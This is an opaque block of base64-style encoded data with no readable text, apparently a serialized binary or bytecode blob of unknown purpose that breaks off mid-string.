AAgSAP4H/gdFAe0CBAgSAP4H/ge4AocBhwEECP4H/gcSAIcBhwEWAQ0DDQMSAIcBhwF5AWYDBAidAYcBCggNAwQIDQP+BwoI/gcACA0DDQMSAP4H/gc1AzkBAAgSAP4H/[base64]/QepAGYDIQjtB/[base64]/[base64]/AjYIPwIDADAIMAgNAD8CPwKQADAIMAg/[base64]/[base64]/oCcQgSAMwHdghxCEAGQAaPB3YIjwcSAEAGQAZmAtcCdgiaB0AGmgcSAHYIdgg0BYsBdwgSAHYIeAh3CKEAoQCaB3gImgePB6EAoQAdB5oHHQdbCKEAjwcDAB0HHQcNAI8HjweQAB0HHQePB7oFjwcGAB0HHQcLBQgEmgcSAB0HWwiaB/[base64]/YD9gMGAEAGQAYSAM4HvQZABr8JzgcSAL0GvQZsBNwA+gdxCL0GUwjOB/[base64]/[base64]/[base64]/[base64]/kI+QgSAPsI+wiwAL8A/[base64]/[base64]/AlwBXAEVBqEAoQAaCFwBXAFlBqEAoQANA1wBXAHgB6EAoQBSBVwBXAHaB6EAoQC/[base64]/[base64]/[base64]/Bu4GvwYSABIH7gbwAQoDEgcSAO4G7gbZAiEBFwcnAe4GLQcSBxcHEge/[base64]/[base64]/[base64]/oG+gaqBu0HqgYSAPoG+gYSAM4HzgcMAT0C6Af6Bs4H+gYSAOgH6AcyBcYD7QcSAOgH6AcgBEoB9wftB+gH7Qf6BvcH+gaqBu0HqgYSAPoG+gbvBJ0HnQcSAPoG+gaqAiEB7QcSAPoG+gbtB0ECQQKdB/[base64]/[base64]/AL0BvQGdB/[base64]/AQ4CBEAOAgDAPwERAgNADgIOAjmB0QI5gc/[base64]/[base64]/oElgReBDIIXgRxApYElgRTAF4EXgTMAUMDQwNeBMcAXgRxAkMDQwOWBF4EXgRTAEMDQwPxBCcDlgRDA5QAQwNxApYEcQJeBEMDQwPqAXECcQIGAEMDQwNxAtMHcQIbBEMDQwNtBnECcQIGAEMDQwNxAuABcQIGAEMDQwNxAgABcQIIAEMDQwMGAHECcQJDA/UAQwMGAHECcQJDAwEBQwMHAHECcQIGAEMDQwNxAjAAcQIFAEMDQwPzAXECcQIGAEMDQwMTAvYB9gEnAEMDQwMuAPYB9gEGAEMDQwP2Ad0E9gEnAEMDQwMyAPYB9gFDA1EAQwP2Ad0B9gEGAEMDQwP2AeAB9gEGAEMDQwP2AQAB9gEIAEMDQwMGAPYB9gFDA/[base64]/YB9gGBAhsDgQK2A/YB9gG1A4ECgQK0A/YB9gGzA4ECgQKuA/YB9gGsA4ECgQKpA/YB9gGnA4ECgQKkA/YB9gGhA4ECgQKdA/YB9gGaA4ECgQKXA/YB9gGVA4ECgQKRA/YB9gGOA4ECgQKLA/YB9gF4AoECeAJ+A/YB9gF7A3gCeAJ5A/YB9gF3A3gCeAJuA/[base64]/[base64]/[base64]/[base64]/YB9gHyA4YDdgPkBvYB9gHdA3YDdgPiBvYB9gHhBnYDdgPgBvYB9gHfBnYDdgPeBvYB9gHdBnYDdgOyA/YB9gHaBnYDdgO3BvYB9gH0BXYDdgOoBvYB9gGnBnYDdgN5BvYB9gFzBnYDdgNiBvYB9gFUBnYDdgNTBvYB9gFhA3YDYQPTBfYB9gFOBmEDYQNNBvYB9gFHBmEDYQPcBfYB9gEbA2EDGwOFA/YB9gFXAxsDGwM7A/YB9gH8AhsDGwPEAvYB9gEpBxsDxAKkAvYB9gEmB8QCpAIlB/[base64]/wBDAIoCigL/[base64]/A4IEvwMSBR0FggT6BL8DvwNcACUF+gS/A5oIvwOCBPoEggQGAL8DvwOdCAkK+gQyAL8DvwP6BDYA+gRFAJUIEgX6BDYAHQVTABIFEgX6BFEA+gQdBRIFEgW/A/[base64]/[base64]/[base64]/[base64]/UIGwOKAhkAigIbAxkAGwMGAIoCigI1AIECVwOKAgEGigJXAxUKVwPpCIoCigIGAFcDVwMzAIECgQJXA6QHYQMTAPUIdgNhA6QHhQOBAnYDgQIGAIUDdgNXA6oHVwNhA6oHYQN2A1cDVwMGAGEDYQP0CJwGdgMGAGEDYQNuAK4IhQNhA7IDYQOFA/8IhQNhA68IYQMMAFIBUgGFA2EDYQNSAdYGUgH4CGEDYQMGAFIBUgH8CIwAhQMGAFIBUgEHCYwAhgMGAFIBUgETAPoIsgNSAaQHtwNPALIDsgO3A1UCtwMKCbIDsgMGALcDtwNSAaoHvwNPALcDtwO/[base64]/[base64]/ID8gMGAN0D3QMbA7wCGwPdA7wC3QMbA7wCGwPdAxkA3QMbA1cEGwPdAxEA3QMGABsDGwO2BMsI+wMbA7MAGwNXA/sD+wPtAcwEGwT7A4cH+wMbAxsEGwMxAPsD+wMGABsDGwMGAMUAxQAbAw0AGwMnAMUAxQAJABsDGwMGAMUAxQAGABsDGwPFAOwBxQD7AxsDGwMEAMUAxQAGABsDGwNNAPUE+wMOAOUHGwQDAPsD+wMNABsEGwTnAfsD+wMbBOkA6QAbA/[base64]/[base64]/AssIoASbBLMAmwQgCaAEsgSCBJsEggTbAbIEmwQGAIIEggQzALIBsgSCBKAEoASyBJYElgQGAKAEoATxBBEKsgSgBBMKoAQRC7IEsgR/[base64]/4AGwMGAFACUAI1APoI+wNQAgEGUAL7AxUK+wM2BlACUAIbA/sDGwO7AlACUAImAhsDJgJVAVACVQF+AiYCJgIJAVUBCQGnAiYCVQFSBAkBCQFeBFUBVQEZBAkBCQFGBFUBVQFZBAkBCQEbBFUBVQHpAAkB6QDFAFUBxQCGA+kA6QB7AcUAxQDdA+kA6QC/A8UAxQC3A+kA6QDyA8UAxQB7AekA6QCyA8UAxQC/A+kA6QC3A8UAxQBlAekA6QB7AcUAxQCQAekA6QC/[base64]/oGhgN/[base64]/[base64]/sD8gMGAMEBwQGrAxoB+wMGAMEBwQE1ABoBGQR/[base64]/[base64]/[base64]/[base64]/gU4AeoF6gX7Bf4F/gUSAOoF6gXkAtQGAQYSAOoFBwYgBOID4gMBBgcGBwb+BeID/gUDAAcGBwYNAP4F/gU2AgcGEQb+Bd0B/gUyABEGEQb+BTYA/gURBucGEQYJAP4F/gUGABEGEQb+BeAB/gUGABEGEQb+BQAB/gUIABEGEQYGAP4F/gURBvUAEQYGAP4F/gURBgEBEQYHAP4F/gUGABEGEQb+BTAA/gUFABEGEQYcAP4F/gW8AUYCFAb+BVMH/gUdABQGFAYRBv4F/gUxABQGEQYGAP4F/gUGAFYFVgX+BQ0A/gUnAFYFVgUJAP4F/gUGAFYFVgUGAP4F/gVWBewBVgURBv4F/gUEAFYFVgUGAP4F/[base64]/[base64]/4IIgYSAOMD4wPjBNQANgbjBOMD4wMiBjYGIgYSAOMD4wNgA/[base64]/[base64]/[base64]/[base64]/[base64]/BSQGfwVvBYkGbwUSAH8FfwUsAiYFJAYSAH8FfwUoBRsFiQYkBn8FfwVvBYkGbwUeBX8FHgUDAG8FbwUNAB4FHgVqAm8FbwUeBToKHgUGAG8FbwU1AEQBRAFvBcgCfwVEAcoCRAHAAn8FfwU3CkQBRAEGAH8FfwUSAD4KJAZ/BRYAfwWDAiQGJAYGAH8FfwVvBdACbwV/BX0BfQEGAG8FbwUTAEMKfwVvBT4KiQbaAn8FfwVfAokGXwJ9AX8FfQEkBl8CXwJBAH0BfQFCAD4KfwVvBekCbwV9AX8FfQFfAm8FXwIGAH0BfQGDAhkAgwIGAH0BfQFBChQBbwUGAH0BfQGPBE0KfwULAL8IJAZ/BTcEfwUkBhkAiQZ/BasAfwV9AYkGfQFJBn8FfwUTAL8IiQZ/BasAfwV9AYkGfQExBH8FfwUkBs8AJAZ/[base64]/AHUD9gVuB/[base64]/[base64]/CgAGAAYGAI8FjwV2BdACdgWPBb4KjwUGAHYFdgUTAD0InQZ2BboKogbaAp0GnQa9CqIGogaPBZ0GjwUABqIGAAZBAI8FjwVCALoKnQZ2BekCdgWPBZ0GjwUABnYFdgUGAI8FjwW/[base64]/[base64]/[base64]/[base64]/[base64]/A84GzgYGAOYD5gM1AF0D1QbmA9AC5gM1AIsC1gbmAw8D3gbWBt4C1gbVBt4G1QbOBtYGzgZBANUG1QZCAN4C1gYTAIsC3gbWBukC1gbVBt4G1QbOBtYGzgYGANUG1QZ/[base64]/ACiBRwCogXtA/wA/ABcBaIF7QMGAPwA/ABeAwQBXgMGAPwA/ACKBYwFogUGAPwA/AASAIsFuwb8ABYA/ACOBbsGuwYGAPwA/AA1AIwFzgb8ANAC/AA1AJEF0Ab8AA8D/ADQBosF0AbOBvwA/AC7BtAGuwZBAPwA/ABCAIsFzgYTAJEF0AbOBukCzgb8ANAG/AC7Bs4GuwYGAPwA/ACOBRkAzgYGAPwA/ACQBRQB0AYGAPwA/ACTBUcCRwIGAPwA/AALAJkFkwX8AB4D/ACTBekDkwX8AOoD/ACVBZMFkwUGAPwA/AAsA58F1gb8AC4D/ACpAdYG1gYGAPwA/ADkAfoB3gYGAPwA/AD1A/sA6QYPALYCtgLpBhEA6QYOALYCtgIPAOkG7Aa2AhEAtgIOAOwG7AYDALYCtgINAOwG7Ab8ALYC/ACbBOwGmwROAPwA/ACbBPIGmwSkBfwA/[base64]/ADeBkAFQAXWBvwA/AC3C0AFQAWTBfwA/ABHAkAFQAXQBvwA/ADOBkAFQAW7BvwA/ACiBUAFQAVeA/wA/ADtA0AF7QNmBfwA/AA6Be0D7QNSBvwA/AAyBO0D7QPXA/wA/AAgAu0DIAIxAPwA/AAGACACIAIJAMcE7QMGACACIAIGAO0D7QMgAuwBIAL8AO0D/AAEACACIAIGAPwA/ADLAlkD7QMGAPwA/ADjAtYCxwQGAPwA/AASAO4CQAX8ABYA/ADvAkAFQAUGAPwA/AA1APYCIwf8ANAC/AAEAAADJQdGAPwA/AAlB0gDJQcjB/wA/ABABSUHJQdBAPwA/[base64]/[base64]/8Kdwd8B38HfAdsB3cHbAcSAHwHdwedATkBfAcoAncHdwcSAHwHfAfwAWYDfwcSAHwHfAd/B10Gfwd3B3wHdwcSAH8HfAd5AeIIfwcSAHwHfAdAAQYBhwcSAHwHnweHB0oCoAd/[base64]/B6oDfwdRBJ8HnwdGAH8HfwefB0gDnwcRCH8HfwcQCJ8Hnwf9AX8Hfwd3B58HdwdBAH8HfwdCAKoDnweEA2kGoAd/B58Hfwd3B6AHdwcGAH8HfwcAAq8DnwcyAH8HfwefB68DnwdSAK8DoAc5AJ8HnwegBxcIoAd/[base64]/[base64]/QGwB8EBwQFBAP0B/QFCALIBUQQTABoB9AZRBGkGsAf9AfQG/QHBAbAHwQEGAP0B/QEAAukBAAIyAP0B/QEAAukBAAJSAOkB9AY5AAACAAL0BhcI9Ab9AQAC/QHzAfQGAAIGAP0B/QEGAFkEWQTbAcsAywCyBFkEWQT9AcsAywAAAlkE/QHBAcsAywCuB/[base64]/[base64]/[base64]/[base64]/[base64]/QFGANgB2AH9AUgD/QH7AdgB2AH5Af0B+QFBANgB2AFCAEoE+wHYASYB2AH5AfsB+QEGANgB2AFLBBkA+wEGANgB2AFOBBQB/[base64]/[base64]/QInAWQDAwO4Av0CFgP7AgMD+wLEAhYDxAISAPsC+wIMASMCAwMSAPsC+wJOAe0C7QIDA/[base64]/[base64]/[base64]/A+kDvwOyA+oDsgMjA78DvwMGALIDsgMsA/[base64]/MD8wPyA+4D7gPeC/MD8gNBAO4D7gPyA+ML8gMGAO4D7gOOBIkD8wMxBO4D7gPzAwMCAwKBA+4D7gMGAAMCAwKTA9AC8wN0Bg8D+QPzA4wD8wMDAvkD+QP5BfMD8wNBAPkD+QOOBukC+gP6BfkD+QPzA/oD8wMGAPkD+QOWAxQB+gMGAPkD+QMLAJ8D+wP5Ax4DFQT7A+kD+wMVBOoDFQSeA/[base64]/[base64]/QESAB8BHwH9ARYA/QHoAR8BHwEGAP0B6AGSAyAA/[base64]/QFPAtgB2AEJAP0B/QEGANgB2AH9AeAB/QEGANgB2AH9AQAB/QEIANgB2AEGAP0B/QHYAfUA2AEGAP0B/QHYAQEB2AEHAP0B/QEGANgB2AH9ATAA/QEFANgB2AH3Af0B/QEGANgB2AHbAXcBdwH9AdgB2AFtAncBdwF3AtgB2AFOAncBdwFLAtgB2AEJAHcBdwEGANgB2AF3AQABdwEIANgB2AEGAHcBdwHYAfUA2AEGAHcBdwHYAQEB2AEHAHcBdwEGANgB2AF3ATAAdwEFANgB2AFNAXcBTQEGANgBdwFDAPEG2AF3Ad0BdwHZANAA/QHYAXcB2AEJAP0B/QEGANgB2AH9AeAB/QEGANgB2AH9AQAB/QEIANgB2AEGAP0B/QHYAfUA2AEGAP0B/QHYAQEB2AEHAP0B/QEGANgB2AH9ATAA/QEFANgB2AFUA/0B/[base64]/AEICLgL5A/[base64]/[base64]/AHIC/wALAAcDYwL/AP4C/wBjAhYAcgL/ANoA/wAuAnICLgL1Av8A/wBjAtoAYwL/ALIA/wAuAmMCLgKAA/8A/wBgArIAYAIuAv8A/wCxBWACLgIGAP8A/wC7BdICYAIGAP8A/wASAL0CYwL/ABYA/wC+AmMCYwIGAP8A/wA1ANICcgL/ANACdQI1AMwCeAJ1Ag8DdQJ4Ar0CeAJyAnUCdQJjAngCYwJBAHUCdQJCAL0CeAJfBukCfgJ1AngCdQJjAn4CYwIGAHUCdQK+AhkAeAIGAHUCdQLTAhQBfgIGAHUCdQILANYCgQJ1Ah4DdQKBAiADgQJ1AksBSwHjAoECdQIGAEsBSwEsA/YCgQJLAS4DSwHvAoECgQIGAEsBSwEBAz8DgwIGAEsBSwEEABgDhAJGAEsBSwGEAkgDhAJHA0sBSwFVA4QChAJBAEsBSwF2A90AiAKEAksBSwEGAIgChAJOAzEDiAKEAi8ChAIhA4gCiAIGAIQChAIjA/[base64]/gLlAPUCFgMSAP4C/gLFAjUGIAMWA/4C/gLWAiAD1gIDAP4C/gINANYC1gKEAv4C/gLWAt0B1gIyAP4C/gLWAjYA1gL+AucG/gIJANYC1gIGAP4C/gLWAuAB1gIGAP4C/gLWAgAB1gIIAP4C/gIGANYC1gL+AvUA/gIGANYC1gL+AgEB/gIHANYC1gIGAP4C/gLWAjAA1gIFAP4C/gIcANYC1gIOAFgBWAEPANYC1gJYAREAWAEDANYC1gINAFgBWAHUBNYC1gJYAWcIWAFsBtYC1gL+AlgBWAEGANYC1gIMAR0E/gLNAtYCFgPSAv4C0gISABYD/gLSAiAD0gIDAP4C/gINANIC0gKEAv4C/gLSAt0B0gIyAP4C/gLSAjYA0gL+AucG/gIJANIC0gIGAP4C/gLSAuAB0gIGAP4C/gLSAgAB0gIIAP4C/gIGANIC0gL+AvUA/gIGANIC0gL+AgEB/gIHANIC0gIGAP4C/gLSAjAA0gIFAP4C/gIcANIC0gJ/ApECkQLSApkA0gJsBpECkQL+AtIC0gIGAJECkQKEAgcG/gKRAt0BkQIyAP4C/gKRAjYAkQL+AucG/gIJAJECkQIGAP4C/gKRAuABkQIGAP4C/gKRAgABkQIIAP4C/gIGAJECkQL+AvUA/gIGAJECkQL+AgEB/gIHAJECkQIGAP4C/gKRAjAAkQIFAP4C/gIcAJECkQLUBEYCRgKRAlMHkQJsBkYCFgP+ApECkQIGABYD/gKEAvsFFgP+At0B/gIyABYDFgP+AjYA/gIWA+cGFgMJAP4C/gIGABYDFgP+AuAB/gIGABYDFgP+AgAB/gIIABYDFgMGAP4C/gIWA/UAFgMGAP4C/gIWAwEBFgMHAP4C/gIGABYDFgP+AjAA/gIFABYDFgMcAP4C/gLMARsGzAH+AmgB/gJsBswBIAMWA/4C/gIGACADFgNjA/QC9AIvARYDFgMSAPQC9AJhAs4HIAMWA/QC9AISACADIANHBR0EKAPkAiADIAMSACgDKAMgBGcFLwMgAygDIAP0Ai8D9AIDACADIAMNAPQC9AKEAiADKAP0At0B9AIyACgDKAP0AjYA9AIoA+cGKAMJAPQC9AIGACgDKAP0AuAB9AIGACgDKAP0AgAB9AIIACgDKAMGAPQC9AIoA/[base64]/[base64]/UARgMGAHwBfAFGAwEBRgMHAHwBfAEGAEYDRgN8ATAAfAEFAEYDRgMcAHwBfAFGAzUCRgMGAHwBfAE4A78FOAN8Ad0BfAEyADgDOAN8ATYAfAE4A+cGOAMJAHwBfAEGADgDOAN8AeABfAEGADgDOAN8AQABfAEIADgDOAMGAHwBfAE4A/[base64]/MA8wC3AxYBFgFLAfMA8wDLCxYBFgFTA/MA8wCDAhYBFgECA/[base64]/[base64]/QHYAZ0A2AHRAf0B0QGPBNgB2AHaAZ0A/QHYAacB2AHRAf0B0QExBNgB2AHaAacB2gHYARgB2AHRAdoB0QEQC9gB2AEGANEB0QH+CvMK2gEGANEB0QG7AeQKuwEGANEB0QESAMUD/QHRARYA0QHeAP0B/QEGANEB0QE1AOQKCQLRAdAC0QE1AMgKCgLRAQ8D0QEKAsUDCgIJAtEB0QH9AQoC/QFBANEB0QFCAMUDCQLJCukCCgLRAQkC0QH9AQoC/[base64]/[base64]/ACUAbgBlAEGAPwA/AALAAQDqwH8AB4D/ACrAekDqwH8AOoD/AAaAqsBqwEGAPwA/AARAwsDuAEGAPwA/AAsAxQDuQH8AC4D/ADBALkBuQEGAPwA/AATAKoBqgH8AGkG/AAhA6oBqgEGAPwA/AAEADkDuwFGAPwA/AC7AUgDuwEsB/wA/AArB7sBuwFBAPwA/AAuBz8DwAG7AfwA/AAGAMABuwEOBEADwAG7ATwDuwE6A8ABwAEGALsBuwE9A8AEwQEGALsBuwFCAxQExgEGALsBuwFJAx4GyQHGAbsBuwHBAckBwQHAAbsBuwEwB8EBwAEvB7sBuwH8AMAB/AAqB7sBuwEpB/wA/ACqAbsBqgEmB/wA/AC5AaoBqgG4AfwA/ACrAaoBqgFuBvwA/ABAB6oBqgE+B/wA/ACUAaoBlAGxC/wA/ADHBJQBlAFRAfwA/ABIAZQBSAFDAfwA/AArAUgBKwEmAfwA/ADWACsB1gAQAfwA/AAxANYA1gAGAPwA/AAGAKwFEAH8AA0A/AAnABABEAEJAPwA/AAGABABEAEGAPwA/AAQAewBEAHWAPwA1gAEABAB/ADRANYA0QC9APwAvQC5ANEAuQBPAb0AvQAyALkAuQC9ADYAvQA+A98F0QC5AL0AuQAGANEAvQCQAPwG0QC9AEQDvQAGANEA0QA1ABAC1gDRAMgC/ADWAMoC1gDAAvwA/ABPA9YA1gAGAPwA/AASAE0DEAH8ABYA/ABUAxABEAEGAPwA/ADRANAC0QD8AFAD/AAGANEA0QATAGIDJgHRAE0DKwHaAiYBJgFSAysBKwH8ACYB/AAQASsBEAFBAPwA/ABCAE0DJgHRAOkC0QD8ACYB/AAQAdEA0QAGAPwA/ABUAxkAEAEGAPwA/ADNARQBJgEGAPwA/AAwBHADKwGcAzcEQwErARkASAFDAZ0AQwH8AEgB/ACPBEMBQwErAZ0AnQBDAacBQwH8AJ0AnQAxBEMB/AArAacBKwH8ABgB/ACdACsBnQB0A/wA/[base64]/BKsBqgGnASsBKwGUAaoBlAFRASsBKwGhA5QBUQFPASsBKwGaA1EBTwFIASsBKwEqBE8BSAFDASsBKwGLA0gBQwGnBysBKwGkB0MBQwGdACsBnQCQB0MBKwEGBJ0AnQD8ACsB/ACBB50AnQAmAfwA/[base64]/ABDBrIBEAH0APwA/[base64]/AAQAbIBEAExAPwA/AAGABABEAFDBq8DJgH0ABAB9AAGACYBEAH0APYG9AAGABABEAEGAPQA9AAQAewBEAH8APQA9AAEABAB/AAGAPQA9AD8AHsB/ADRAPQA9AAGAPwA/AA3AJoAEAHzAfwA/AAGABABEAE3ABcAJgHqARABEAEGACYBJgEQATADEAH8ACYB/AD0ABAB9AAGAPwA/AD0AAAB9AAIAPwA/AAGAPQA9AD8APUA/AAGAPQA9AD8AAEB/AAHAPQA9AAGAPwA/AD0ADAA9AAFAPwA/AC7BfQA9AAGAPwA/[base64]/[base64]/[base64]/AAGAPMA8wDbAeQEKwH8APMA/ADKASsBKwGQAfwA/ACSASsBKwGGAfwA/ABrASsBKwFfAfwA/ABZASsBKwFVAfwA/AAyACsBKwH8ADYA/AArAfkBKwEJAPwA/AAGACsBKwH8AAAB/AAIACsBKwEGAPwA/AArAfUAKwEGAPwA/AArAQEBKwEHAPwA/AAGACsBKwH8ADAA/AAFACsBKwGuAPwArgArAfsB/ADzAa4ArgAGAPwA/AAfAaYBHwGuAPwArgCGAR8B/[base64]/AAGAOkA6QCqCwsDHwHaAukA6QARAx8BHwH8AOkA6QBVAx8B/ABBAOkA6QD8AIcD/[base64]/[base64]/AC2ARMKHwEDAMoFNAENAB8BHwH8ADQB/AAyAR8BHwHNAPwAzQAxAB8B/AAGAM0AzQAJAGsGHwEGAM0AzQAGAB8BHwHNAOwBzQD8AB8B/AAEAM0AzQAyAPwA/ADNADYAzQBWAOkBHwH8AM0A/[base64]/[base64]/[base64]/gBKBkgBRwE+Af4A/[base64]/gDFANMAxQDpAP4A0wAxAMUAxQAGANMA0wC8AQ0D6QDTANgA0wAQAekA2ADTAN0B0wBbAtgA2AAGANMA0wAmAFAE6QBOAIwD/gDpAPIG6QDTAP4A0wDYAOkA2AAGANMA0wDYAM0AzQAGANMA0wAGAM0AzQDTAOwB0wDFAM0AxQAEANMAzQAGAMUAxQDvATIB0wAGAMUAxQBYAyEE2ADFAF0BxQAbCdgA2ADFAFQCxQD3AdgA2AAGAMUAxQA+ABoJ6QBhAJcB/gBLAOkAEAH+AOkA6QAGABAB/gDpAOAB6QAGAP4A/gDpAAAB6QAIAP4A/gAGAOkA6QD+APUA/gAGAOkA6QD+AAEB/gAHAOkA6QAGAP4A/gDpADAA6QAFAP4A/gDFAOkAxQALAP4A6QDFAWIF/[base64]/gDpAN4F6QAdAP4A/gA1AOkA6QAkCdYBEAHpAIgG6QD+ABAB/gDpAOkB6QB5AP4A/gAGAOkA6QD+ADAD/gAGAOkA6QD+AAAB/gAIAOkA6QAGAP4A/gDpAPUA6QAGAP4A/gDpAAEB6QAHAP4A/gAGAOkA6QD+ADAA/gAFAOkA6QDYAP4A2ADpABkA6QAGANgA2ADpAOAB6QAGANgA2ADpAAAB6QAIANgA2AAGAOkA6QDYAPUA2AAGAOkA6QDYAAEB2AAHAOkA6QAGANgA2ADpADAA6QAFANgA2ADqAekA6QAGANgA2AB8Al0J/gDYAD8F2AAdAP4A/[base64]/AAcAOQEGAFvAvAAJQELABgBGAElAS4BJQEYAVQKGAElAfsAJQH1ARgBGAH8ACUB/AAJABgBGAEGAPwA/AAYAeABGAEGAPwA/AAYAQABGAEIAPwA/AAGABgBGAH8APUA/AAGABgBGAH8AAEB/AAHABgBGAEGAPwA/AAYATAAGAEFAPwA/ADOABgBzgAQAfwA/[base64]/ADpABUI6QAjAfwA/gDpAAcD6QDYAP4A/gBGAOkA6QD+AEgD/gDTAOkA6QDOAP4A/gAyA+kA6QAIA/4A/gBBAOkA6QCaAc0EEAHpANAE6QBmBhABFwEQA+kA6QD+ABcB/[base64]/ABCARgDQgHYAPwA2ABGAEIB/ADYAEgD2ADTAPwA0wDOANgAzgAyA9MA0wBHAc4AzgBBANMA0wBCABgD2AAMAxAB/ADTANgA0wDOAPwAzgAGANMA0wAXAd0A2AAyANMA0wDYAN0A2ABSAN0A/AA5ANgA2AD8AD4B/ADTANgA0wAVA/wA2AAGANMA0wAhAxkA/[base64]/QH7AYoA+wEDAP0B/QENAPsB+wETAv0B/QEnAPsB+wEuAP0B/QEGAPsB+wEDALwBvAENAPsB+wETArwBvAEnAPsB+wEuALwBvAEGAPsB+wEPALIBsgH7AREA+wEOALIBsgEDAPsB/wENALIBsgETAv8B/wEnALIBsgEuAP8B/[base64]/AKUAhEAlAIPAPwC/AKUAhEAlAIPAPwC/AKUAhEAlAIPAPwC/AKUAhEAlAIOAPwC/AIPAJQClAL8AhEA/AIOAJQClAIPAPwC/AKUAhEAlAIOAPwC/AIPAJQClAL8AhEA/AIOAJQClAIPAPwC/AKUAhEAlAIOAPwC/AIPAJQClAL8AhEA/AIOAJQClAIPAPwC/AKUAhEAlAIPAPwC/AKUAhEAlAIPAPwC/AKUAhEAlAIPAPwC/AKUAhEAlAIOAPwC/AIPAJQClAL8AhEA/AIPAJQClAL8AhEA/AIPAJQClAL8AhEA/AIPAJQClAL8AhEA/AIOAJQClAIPAPwC/AKUAhEAlAIPAPwC/AKUAhEAlAIOAPwC/AIPAJQClAL8AhEA/AIPAJQClAL8AhEA/AIOAJQClAIPAPwC/AKUAhEAlAIOAPwC/AJLAJQClAL8AooA/AIiAJQClAIDAPwC/AINAJQClAITAvwC/AInAJQClAIuAPwC/[base64]/gIPAKECoQL+AhEA/gIPAKECoQL+AhEA/gIPAKECoQL+AhEA/gIOAKECoQIPAP4C/gKhAhEAoQIPAP4C/gKhAhEAoQIOAP4C/gIPAKECoQL+AhEA/gIPAKECoQL+AhEA/gIPAKECoQL+AhEA/gIOAKECoQIPAP4C/gKhAhEAoQIOAP4C/gIPAKECoQL+AhEA/gIPAKECoQL+AhEA/gIPAKECoQL+AhEA/gIPAKECoQL+AhEA/gIPAKECoQL+AhEA/gIOAKECoQIPAP4C/gKhAhEAoQIOAP4C/gIPAKECoQL+AhEA/gIPAKECoQL+AhEA/gIOAKECoQIPAP4C/gKhAhEAoQIOAP4C/gIPAKECoQL+AhEA/gIPAKECoQL+AhEA/gJLAKEC/wL+AooA/gIDAP8C/wINAP4C/gITAv8C/wInAP4C/gIuAP8C/wIGAP4C/gIDAIoBigENAP4C/gITAooBigEnAP4C/gIuAIoBigEGAP4C/gIDAHoCegINAP4C/gITAnoCegInAP4C/gIuAHoCegIGAP4C/gIOAK0HAgMPAP4C/gICAxEAAgMOAP4C/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIOAAIDAgMPAP4C/gICAxEAAgMOAP4C/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIOAAIDAgMPAP4C/gICAxEAAgMPAP4C/gICAxEAAgMOAP4C/gIPAAIDAgP+AhEA/gIOAAIDAgMPAP4C/gICAxEAAgMOAP4C/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gIPAAIDAgP+AhEA/gJLAAIDAgP+AooA/gIiAAIDAgMDAP4C/gINAAIDAgMTAv4C/gInAAIDAgMuAP4C/[base64]/AxEAPwMOAJoCmgIPAD8DPwOaAhEAmgIOAD8DPwMPAJoCmgI/AxEAPwMOAJoCmgIPAD8DPwOaAhEAmgIPAD8DPwOaAhEAmgIPAD8DPwOaAhEAmgIOAD8DPwMPAJoCmgI/AxEAPwMPAJoCmgI/AxEAPwMPAJoCmgI/AxEAPwMPAJoCmgI/AxEAPwMPAJoCmgI/AxEAPwMPAJoCmgI/AxEAPwMOAJoCmgIPAD8DPwOaAhEAmgIOAD8DPwMPAJoCmgI/AxEAPwMOAJoCmgIPAD8DPwOaAhEAmgIPAD8DPwOaAhEAmgIOAD8DPwMPAJoCmgI/AxEAPwMOAJoCmgIPAD8DPwOaAhEAmgIOAD8DPwMPAJoCmgI/[base64]/[base64]/[base64]/AskAyQA6AugA6ABzAckAyQClAegA6AA1AskAyQAuAugA6AAlAskAyQBcAegA6AApAskAyQAiAugA6AAKAskAyQAJAugA6AACAskAyQCPAegA6ACyAckAyQD/[base64]/sA+wCBA1EBUQEGAPsA+wCaAfkEUgH7AAAF+wAeBFIBUgGKA/[base64]/[base64]/AfIA7QDsABUC7AA8AO0A7QBQAOwA7ADZAL4E8QBDAOwA7AALAHcB8gDsAC4B8wDyAFUF9ADzAFgF8wA/[base64]/[base64]/[base64]/AT8HwACcAEQHnAA+AMAAwAA/[base64]/AAnANgA2AAuAPwA/AAGANgA2AATAhQC/gAnANgA2AAuAP4A/[base64]/[base64]/AASAPsA/gAXAh8C/wD8AP4A/gASAP8A/wAiBe8AAgESAP8AAwGiACMEBAECAQMBAgH+AAQB/gASAAIBAgGXAKoFAwENAAIBAgESAAMBBAECAUUCCgESAAQBBAEKAbgIDgESAAQBBAESAGcDEAGXANECFwENABABEAESABcBGAEQAXYIGQEEARgBBAEOARkBDgH+AAQB/[base64]/[base64]/AUIBRAE+AUMBQwE4AUQBOAE0AUMBNAEuATgBLgH+ADQB/[base64]/[base64]/[base64]/BJIBlAGQAZMBkAESAJQBkwGJBUUClAESAJMBlQGUAS4BlAESAJUBlQGlAAkElgESAJUBlQFMAf8A/wCWAZUBlQGUAf8A/wCQAZUBkAESAP8A/wA0BUUClAESAP8A/wBsBK4AlQGUAf8A/wASAJUBlAF2BK4AlQESAJQBlAGVAeEFlQH/AJQB/wASAJUBlAHwARgClQESAJQBlAHNAtUClgGVAZQBlQESAJYBlgFjA14ClwESAJYBmAFbA98CmQGwAJgBmAGXAZkBlwGVAZgBlQH/AJcB/wCQAZUBkAESAP8A/wBAARkBlQESAP8A/[base64]/[base64]/[base64]/[base64]/AESAPoB+gH8AaMF/AH7AfoB+gESAPwB+wFAAQkE/AGZAfsBmQESAPwB+wHlAPoC/AESAPsB+wFkAfoC/QEsAvsB+wH8Af0B/AGZAfsBmQH6AfwB+gEJAZkBCQESAPoBmQHZAv0A+gFyC5kBmQESAPoB+gGNBQkE+wESAPoB+gH7AWcBZwGZAfoBmQESAGcBZwESANsH+gFnAagAqAASAPoBZwEMAdcC+gESAGcB/AH6AXMBcwGoAPwBqACZAXMBcwESAKgAqAAQARkBmQESAKgAqACZAdoImQESAKgAqAC4Ag0B+gESAKgA/AEnAU8BTwH6AfwB/AGZAU8BTwESAPwBmQESAHQBdAGZAaAK/AESAHQBdAGCAdcC/QESAHQB/wHmAjYBAAIHAf8BAQL9AQAC/QH8AQEC/AFPAf0BTwFzAfwBcwEJAU8BCQFCAXMBQgESAAkBCQESAOsLTwEJATkFCQESAE8BTwGCARUBcwGuAU8BT